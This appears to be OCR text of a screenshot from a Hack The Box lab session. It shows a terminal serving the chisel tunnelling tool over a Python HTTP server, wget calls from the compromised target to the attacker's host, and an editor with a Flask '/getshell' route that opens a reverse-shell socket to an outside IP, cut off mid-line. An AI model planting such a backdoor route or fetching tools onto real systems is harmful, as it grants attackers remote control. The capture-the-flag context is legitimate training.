 1: 2: 3: 4: ~ovpn CPU 5.65% RAM 7.9G IN 1K OUT 1K HTB 10.10.16.15 Partly cloudy +29(36) °C 81% Discharging Sunday, 09/10/22 - 02:11 PM
➜ opensource git:(public) ✗ ls
chisel_1.7.7_linux_amd64.gz source
➜ opensource git:(public) ✗ mv chisel_1.7.7_linux_amd64.gz chisel
➜ opensource git:(public) ✗ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
➜ opensource git:(public) ✗ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.164 - - [09/Oct/2022 14:11:29] code 404, message File not found
10.10.11.164 - - [09/Oct/2022 14:11:29] "GET /chisel/ HTTP/1.1" 404 -
/tmp # wget http://10.10.16.15/chisel/
Connecting to 10.10.16.15 (10.10.16.15:80)
wget: server returned error: HTTP/1.1 404 NOT FOUND
/tmp # wget http://10.10.16.15:8000/chisel/
Connecting to 10.10.16.15:8000 (10.10.16.15:8000)
wget: server returned error: HTTP/1.0 404 File not found
/tmp # ls
index.html tmpmjq5koz0cacert.pem
/tmp #
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
opensource
source
app
.vscode
app
static
templates
index.html
success.ht
upload.htm
__init__.py
configuratio
utils.py
views.py
public
INSTALL.md
run.py
config
supervisord.co
.gitignore
build-docker.sh
Dockerfile
source.zip
chisel
views.py Dockerfile
26 return render_t
27 return render_templ
28
29
30 @app.route('/uploads/<p
31 def send_report(path):
32 path = get_file_nam
33 return send_file(os
34
35 @app.route('/getshell')
36 def shell():
37 import socket,subpr
38 s=socket.socket(soc
39 s.connect(("10.0.0.
40 subprocess.call(["/
Line 35, Column 1 public 99 Tab Size: 4 Python